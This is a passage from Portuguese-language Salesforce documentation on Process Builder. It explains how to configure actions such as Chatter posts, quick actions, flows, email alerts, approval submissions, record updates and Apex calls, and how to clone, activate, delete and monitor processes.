Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, editar ou exibir processos:

- **•** "Gerenciar fluxo do Force.com"
	- E

Você pode fazer referência apenas a tópicos que já existem. Se for feita referência a um campo de mesclagem que não possui um valor, o valor ficará em branco.

**6.** Clique em **Salvar**.

#### <span id="page-4275-0"></span>**Publicação em um grupo do Chatter a partir de um processo**

Publique no feed de um grupo específico do Chatter.

Depois de criar uma ação e selecionar "Publicar no Chatter" como tipo de ação, preencha os campos relevantes e adicione a ação ao processo. O feed aparece como se o usuário que iniciou o processo (ao criar ou editar um registro) tivesse criado a publicação.

Cuidado: Se o feed em que o processo tenta publicar não está disponível quando o processo é acionado, o usuário vê um erro e o processo falha.

**1.** Insira um nome para essa ação.

Esse texto aparece na tela e ajuda a diferenciar esta ação das outras no seu processo. O nome é truncado para caber na tela.

- **2.** No campo Publicar em, selecione Grupo do Chatter.
- **3.** Em Grupo, pesquise o grupo do Chatter em cujo feed você deseja publicar.
- **4.** Insira a mensagem que você deseja publicar. Você pode inserir campos de mesclagem, adicionar um tópico e mencionar usuários ou grupos.

A mensagem pode conter até 10.000 caracteres.

Você pode fazer referência apenas a tópicos que já existem. Se for feita referência a um campo de mesclagem que não possui um valor, o valor ficará em branco.

<span id="page-4275-1"></span>**5.** Clique em **Salvar**.

#### **Publicação no feed do Chatter de um registro a partir de um processo**

Publique no feed do registro que iniciou o processo.

Você pode publicar no feed Chatter do registro apenas se o rastreamento de feed está ativado para o objeto ao qual o processo está associado. O feed aparece como se o usuário que iniciou o processo (ao criar ou editar um registro) tivesse criado a publicação.

Depois de criar uma ação e selecionar "Publicar no Chatter" como tipo de ação, preencha os campos relevantes e adicione a ação ao processo.

Cuidado: Se o feed no qual o processo tenta publicar não estiver disponível quando o processo for acionado (por exemplo, porque o usuário está inativo), o usuário verá um erro e ocorrerá falha do processo.

**1.** Insira um nome para essa ação.

Esse texto aparece na tela e ajuda a diferenciar esta ação das outras no seu processo. O nome é truncado para caber na tela.

- **2.** No campo Publicar em, selecione Este registro.
- **3.** Insira a mensagem que você deseja publicar. Você pode inserir campos de mesclagem, adicionar um tópico e mencionar usuários ou grupos.

A mensagem pode conter até 10.000 caracteres.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar ou exibir processos:

**•** "Gerenciar fluxo do Force.com"

E

"Exibir todos os dados"

# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar ou exibir processos:

**•** "Gerenciar fluxo do Force.com"

E

Você pode fazer referência apenas a tópicos que já existem. Se for feita referência a um campo de mesclagem que não possui um valor, o valor ficará em branco.

#### **4.** Clique em **Salvar**.

<span id="page-4276-0"></span>Uso de uma ação rápida a partir de um processo

Crie registros, atualize registros ou registre chamadas usando uma ação rápida crida por você ou outro administrador para a organização.

As ações rápidas podem ser específicas para o objeto ou globais. Há suporte apenas para ações "Criar", "Atualizar" e "Registrar uma chamada". Para usar uma ação rápida a partir de um processo, a ação deve existir na sua organização.

Se a sua organização usa ações rápidas para ajudar os usuários a criar e atualizar registros com mais facilidade, também é possível usar essas ações no seu processo. Ao usar essas ações rápidas em um processo, você só pode configurar valores para campos que fazem parte do layout da ação. Se ainda não tiver criado uma dessas ações, consulte [Criação de ações rápidas globais](#page-4791-0) na página 4786 ou [Criação de ações rápidas específicas de objeto](#page-4793-0) na página 4788 para obter mais detalhes.

Depois de criar uma ação e selecionar "Ações rápidas" como o tipo, preencha os campos relevantes para adicionar a ação ao processo. O registro novo ou atualizado aparece como se o usuário que iniciou o processo (ao criar ou editar um registro) tivesse criado ou atualizado o registro.

**1.** Insira um nome para essa ação.

Esse texto aparece na tela e ajuda a diferenciar esta ação das outras no seu processo. O nome é truncado para caber na tela.

**2.** Filtre para especificar o tipo de ação que você deseja usar.



### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, editar ou exibir processos:

**•** "Gerenciar fluxo do Force.com"

E

"Exibir todos os dados"

- **•** Se você selecionou Ações globais ou Tipo, em Tipo, selecione o tipo específico de ação global que você deseja usar.
- **•** Caso Objeto tenha sido selecionado, em Objeto, procure e selecione o objeto pelo qual você deseja filtrar.
- **3.** Em Ação, procure e selecione a ação que deseja usar.
- **4.** Defina os valores de campo da ação.

As linhas que aparecem automaticamente representam os campos obrigatórios da ação. Para definir valores para os campos opcionais da ação, adicione linhas.



#### <span id="page-4277-0"></span>**5.** Clique em **Salvar**.

#### Início de um fluxo a partir de um processo

Inicie um fluxo iniciado automaticamente a partir do seu processo para automatizar processos comerciais complexos — crie fluxos para realizar a lógica e fazer com que os eventos acionem os fluxos por meio de processos — sem escrever código.

Para iniciar um fluxo a partir de um processo, é necessário criar e ativar o fluxo. O fluxo deve ser iniciado automaticamente. Para obter mais detalhes, consulte [Criar um fluxo](#page-4421-0) na página 4416.

**1.** Insira um nome para essa ação.

Esse texto aparece na tela e ajuda a diferenciar esta ação das outras no seu processo. O nome é truncado para caber na tela.

- **2.** Em Fluxo, procure e selecione o fluxo que você deseja iniciar a partir desse processo. Somente os fluxos ativos e iniciados automaticamente estão disponíveis.
- **3.** Também é possível clicar em **Adicionar linha** para definir valores para as variáveis do fluxo.



### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar ou exibir processos:

**•** "Gerenciar fluxo do Force.com"

E

**•** Com variáveis de coleção sObject, use o seletor de campo para selecionar uma lista relacionada. O tipo de objeto do registro selecionado deve corresponder ao tipo de objeto da variável de coleção sObject. Por exemplo, preencha uma variável de coleção sObject com todos os registros de contato filhos associados à conta que iniciou o processo.

Nota: Se a lista relacionada estiver vazia quando o fluxo tentar preencher a variável de coleção sObject com valores de campo desses registros, o processo falhará.

#### <span id="page-4278-0"></span>**4.** Clique em **Salvar**.

Envio de um email a partir de um processo

Envie facilmente um email a partir de um processo usando um alerta por email. Os alertas por email são configurados fora do Process Builder e contêm o texto padrão, a lista de destinatários e o modelo de email.

Para enviar um email a partir de um processo, é necessário [criar o alerta por email](#page-4303-0) na página 4298.

Você pode usar apenas alertas por email associados ao mesmo objeto ao qual o processo está associado. O registro que iniciou o processo é usado como ponto de partida de campos de mesclagem usados no alerta por email.

Depois de criar uma ação e selecionar "Alertas por email" como o tipo, preencha os campos relevantes para adicionar a ação ao processo.

**1.** Insira um nome para essa ação.

Esse texto aparece na tela e ajuda a diferenciar esta ação das outras no seu processo. O nome é truncado para caber na tela.

- 2. No caso de Alerta por email, digite duas ou mais letras para pesquisar o alerta que você deseja usar para enviar um email.
- **3.** Clique em **Salvar**.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar processos:

<span id="page-4279-0"></span>Envio de um registro para aprovação a partir de um processo

Envie para aprovação o registro que iniciou o processo.

Depois de criar uma ação e selecionar "Enviar para aprovação" como tipo, preencha os campos correspondentes para adicioná-la ao seu processo.

Somente o registro que iniciou o processo será enviado. Não é possível enviar registros relacionados para aprovação.

**1.** Insira um nome para essa ação.

Esse texto aparece na tela e ajuda a diferenciar esta ação das outras no seu processo. O nome é truncado para caber na tela.

**2.** Em Processo de aprovação, indique se você precisa submeter o registro ao processo de aprovação padrão ou por meio de um processo de aprovação específico.

O processo falha se:

- **•** O registro é submetido ao processo de aprovação padrão e não há processos de aprovação ativos para o tipo de objeto do registro.
- **•** O registro é submetido ao processo de aprovação padrão e não preenche os critérios de nenhum processo de aprovação referentes ao tipo de objeto do registro.
- **•** O registro é submetido a um processo de aprovação específico e não preenche os critérios de entrada.
- **3.** Se você precisar submeter o registro a um processo de aprovação específico:
	- **a.** Pesquise e selecione o processo de aprovação.
	- **b.** Indique se você precisa ignorar os critérios de entrada do processo de aprovação.
- **4.** Em Remetente, identifique quem deve receber notificações sobre a solicitação de aprovação.



Se o remetente não é um remetente inicial permitido no processo de aprovação que é executado, o processo falha. Certifique-se de que os remetentes iniciais dos processos de aprovação relacionados a esse objeto incluam todos os usuários que podem acionador esse processo. Para detalhes sobre a configuração de remetentes iniciais para um processo de aprovação, consulte [Criar um processo](#page-4348-0) [de aprovação](#page-4348-0) na página 4343.

**5.** Se necessário, insira comentários sobre o envio.

Os comentários do envio aparecem no histórico de aprovação do registro especificado. Esse texto também aparece no email de solicitação de aprovação inicial se o modelo usar o campo mesclado { ! ApprovalRequest. Comments }.

**6.** Clique em **Salvar**.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, editar ou exibir processos:

**•** "Gerenciar fluxo do Force.com"

E

<span id="page-4280-0"></span>Atualização de registros a partir de um processo

Atualize um ou mais registros (relacionados ao registro que iniciou o processo) inserindo valores manualmente ou usando os valores de registros relacionados.

Depois de criar uma ação e selecionar "Atualizar registros" como tipo de ação, preencha os campos relevantes e adicione a ação ao processo. O campo Última modificação feita por dos registros será definido para o usuário que iniciou o processo ao criar ou editar um registro.

**1.** Insira um nome para essa ação.

Esse texto aparece na tela e ajuda a diferenciar esta ação das outras no seu processo. O nome é truncado para caber na tela.

**2.** Em Tipo de registro, selecione o registro ou registros que você precisa atualizar e clique em **Escolher**.

É possível atualizar apenas o registro que iniciou o processo ou registros relacionados a ele. Por exemplo, você pode referenciar *[Case].ContactId*, mas não

*[Case].Contact.AccountId*.

**•** Para atualizar o registro que iniciou o processo, clique no botão de seleção adequado. Por exemplo, se seu processo for baseado em um registro de caso, clique ao lado de **Selecionar o registro de caso que iniciou o processo**.



**•** Para atualizar um registro relacionado ao registro que iniciou o processo, clique no botão de seleção adequado e selecione um dos nomes de campo na lista suspensa.

Se você selecionar um campo que termina em "ID", selecionará um único registro. Esse nome corresponde a um campo de pesquisa no registro original. Para obter mais detalhes sobre campos de pesquisa, consulte [Tipos de campos personalizados](#page-4038-0) na página 4033.

Por exemplo, se um registro de caso iniciou o processo e você selecionou ID da conta, essa ação atualiza a conta que foi associada ao caso.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar ou exibir processos:

**•** "Gerenciar fluxo do Force.com"

E



Se for selecionado um item plural que não termina em "ID", atualizará todos os registros daquele tipo de objeto relacionados ao registro que iniciou o processo. Esse item plural corresponde a registros filho do registro original, que podem aparecer em uma lista relacionada no registro original.

Por exemplo, se for selecionado CaseComments, essa ação atualizará todos os comentários relacionados ao caso.



• Para atualizar campos em um registro relacionado, clique em um campo com **>** ao lado (terminando em "ID") para acessar os campos desse registro.

Por exemplo, digamos que, em um processo que avalia um registro de caso **(1)**, você deseja atualizar todos os contatos relacionados à conta pai do caso. Clique em **ID da conta (2)** e, em seguida, em **Contatos(3)** e em **Escolher**.



**3.** Opcionalmente, especifique condições para filtrar os registros que estão sendo atualizados.

Por exemplo, se o processo atualiza o status de um caso pai, especifique condições para não atualizar o caso pai caso seu status seja Suspenso.

Nota: Ao definir condições para atualizar registros, não é possível usar lógica de filtro (como OR) ou referenciar os campos relacionados de um registro filho. Por exemplo, você pode referenciar *[Case].ContactId*, mas não *[Case].Contact.AccountId*.

- **a.** Selecione **Registros atualizados satisfazem todas as condições**.
- **b.** Defina as condições que deseja usar para filtrar os registros atualizados.



Por exemplo, se seu processo atualiza registros de conta, você pode optar por atualizar apenas contas com uma receita anual (**1**) maior que (**2**) US\$ 1.000.000 (**3**).



**4.** Especifique os novos valores de campo.

Campo Selecione o campo cujo valor você deseja definir. Para filtrar a lista suspensa, digite o nome do campo.

É possível atribuir valores a campos apenas no registro ou registros identificados no campo Objeto. Use uma ação Atualizar registros separada para atualizar campos em registros relacionados.



#### <span id="page-4283-0"></span>**5.** Clique em **Salvar**.

Chamar Apex code a partir de um processo

Inclua recursos personalizados no processo chamando o Apex a partir dele.

Após ter criado uma ação e selecionado "Apex" para o tipo, preencha os campos relevantes para adicionar a ação a seu processo.

Importante: Para usar esta ação em um processo, o desenvolvedor precisa anotar um dos métodos da classe com @InvocableMethod. Para mais detalhes, consulte "Anotação InvocableMethod" no Apex Code Developer's Guide do Force.com.

A classe do Apex e o processo são executados pelo usuário cuja ação ativou o processo.

**1.** Insira um nome para essa ação.

Esse texto aparece na tela e ajuda a diferenciar esta ação das outras no seu processo. O nome é truncado para caber na tela.

- **2.** Para escolher uma classe do Apex, insira o nome da classe para filtrar os resultados, ou selecione uma classe na lista suspensa.
- **3.** Se a classe inclui uma variável que pode ser chamada, você pode inserir valores manualmente ou fazer referência a valores de campo a partir de um registro selecionado.

O valor deve corresponder ao tipo de dados da variável. Só é possível definir valores de variáveis sObject e de lista de tipos primitivos.

**•** Para definir o valor de variáveis sObject e de lista sObject, referencie os registros relacionados de um objeto — por exemplo, todos os registros de contato filhos associados ao objeto Conta que iniciou o processo.

#### **•** Para definir o valor de uma variável de lista de primitivos (String, Inteiro, Hora etc), selecione o tipo de valor de String e insira um valor no campo de entrada de texto. Não é possível passar múltiplos valores para listas.

**4.** Clique em **Salvar**.

Nota: Se você definir uma ação de Apex em seu processo e depois modificar a classe do Apex adicionando uma referência de campo padrão (por exemplo, *User. Phone*), a ação de Apex não será mais visível no processo e deverá ser readicionada.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar ou exibir processos:

**•** "Gerenciar fluxo do Force.com"

E
### Gerenciamento de processos

O Process Builder lhe permite ver e gerenciar todos os seus processos em um único lugar.

Para gerenciar um processo, em Configuração, insira *Process Builder* na caixa Busca rápida e selecione **Process Builder**.

Na página de gerenciamento de processo, é possível:

- **•** [Criar um processo](#page-4273-0)
- **•** Editar um processo
- **•** [Excluir um processo inativo](#page-4286-0)
- **•** Consultar o [status](#page-4284-0) dos processos existentes
- **•** Organizar processos por nome, descrição, objeto, data da última modificação ou status
- Nota: Se você criar um objeto Tipo de Artigo do Salesforce Knowledge e usar esse objeto para acionar um processo, o nome do objeto não será exibido na página de gerenciamento de processos.

Ao abrir um processo, é possível:

- **•** [Clonar o processo](#page-4285-0)
- **•** [Ativar ou desativar o processo](#page-4285-1)
- **•** [Editar as propriedades do processo](#page-4267-0)

Na lista Entrevistas pausadas e em espera, na página de gerenciamento de fluxos, é possível:

- <span id="page-4284-0"></span>**•** [Monitorar ações agendadas](#page-4286-1) que ainda não foram executadas
- **•** [Excluir grupos de ações agendadas](#page-4287-0) pelas quais você não precisa mais esperar

#### Status do processo

Cada processo tem um status que determina se é possível editar, ativar ou excluí-lo.





Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para gerenciar processos:

**•** "Gerenciar fluxo do Force.com"

E

"Exibir todos os dados"

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### <span id="page-4285-0"></span>Clonagem de um processo

Se você desejar fazer alterações em um processo existente, salve um clone do processo. É possível salvar o clone como um processo novo e inativo com seu próprio histórico de versões ou como uma versão nova e inativa do processo existente.

Há algumas opções à sua disposição para fazer alterações em um processo ativo.

- **•** Desativá-lo, fazer as alterações e reativá-lo.
- **•** Cloná-lo como uma versão inativa, fazer as alterações e reativar a nova versão. A versão original é desativada automaticamente.
- **•** Cloná-lo como um processo novo e inativo, fazer as alterações e ativá-lo. O processo original não é desativado automaticamente; portanto, considere se é adequado que os dois processos fiquem ativos.

É possível criar até 50 versões de um processo, mas somente uma versão pode estar ativa.

- **1.** Em Configuração, insira *Process Builder* na caixa Busca rápida e selecione **Process Builder**.
- **2.** Abra o processo ou versão de processo que você deseja ativar.
- **3.** Clique em **Clonar**.
- **4.** Você pode criar uma versão do processo atual ou um processo totalmente novo, com seu próprio histórico de versões.
- <span id="page-4285-1"></span>**5.** Insira um nome, nome da API e descrição.
- **6.** Clique em **Salvar**.

#### Ativação de um processo

O Salesforce só começa a usar um processo para avaliar registros à medida que eles são criados ou editados depois que você o ativa.

Depois de ativar um processo, não é mais possível editá-lo. No entanto, você poderá clicar em **Clonar** para salvar o processo como novo processo inativo.

Você só poderá ativar um processo se ele tiver:

- **•** Pelo menos um nó de critérios definido
- **•** Pelo menos uma ação imediata ou agendada definida
- **1.** Em Configuração, insira *Process Builder* na caixa Busca rápida e selecione **Process Builder**.
- **2.** Abra o processo ou versão de processo que você deseja ativar.
- **3.** Clique em **Ativar**.

Se você ativar uma versão de um processo que já tem uma versão ativa, a versão ativa anterior será desativada automaticamente. Para ver essa versão posteriormente, consulte o histórico de versões do processo.

Depois de ativar o processo, considere a possibilidade de criar ou editar os registros de teste que iniciarão o processo para garantir que funcionem corretamente. Se fizer isso, lembre-se de excluir os registros de teste ou fazê-los voltar aos valores anteriores depois de confirmar que o processo funciona conforme o esperado.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar ou desativar processos:

**•** "Gerenciar fluxo do Force.com"

E

"Exibir todos os dados"

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar ou desativar processos:

**•** "Gerenciar fluxo do Force.com"

E

"Exibir todos os dados"

Se, mais tarde, você quiser que o Salesforce pare de usar um processo para avaliar registros conforme eles são criados ou editados, abra o processo ativo e clique em **Desativar**.

#### <span id="page-4286-0"></span>Excluir uma versão do processo

Se uma versão do processo que você definiu não é mais necessária, exclua-a.

Para excluir um processo ativo, primeiro é necessário desativá-lo. Você não pode excluir versões de processos com o status Ativo. Se um processo tem ações agendadas, é preciso que as ações sejam executadas ou [excluídas](#page-4287-0) para poder excluir o processo.

- **1.** Em Configuração, insira *Process Builder* na caixa Busca rápida e selecione **Process Builder**.
- **2.** Clique no nome do processo cuja versão você deseja excluir.
- **3.** Para a versão que você deseja excluir, clique em **Excluir**.

Se o processo tiver apenas uma versão e você a excluir, o processo inteiro será excluído.

**4.** Clique em **OK**.

#### <span id="page-4286-1"></span>Monitoramento das ações agendadas pendentes dos seus processos

Para ver quais processos ainda estão aguardando para executar ações agendadas, consulte a lista Entrevistas pausadas e em espera, na página de gerenciamento de fluxos.

- **1.** Em Configuração, insira *Fluxos* na caixa Busca rápida e selecione **Fluxos**.
- **2.** Role a tela para baixo até a lista Entrevistas pausadas e em espera.
- **3.** Crie uma exibição para ver as ações agendadas na lista Entrevistas pausadas e em espera. Recomendamos a exibição dos campos a seguir.

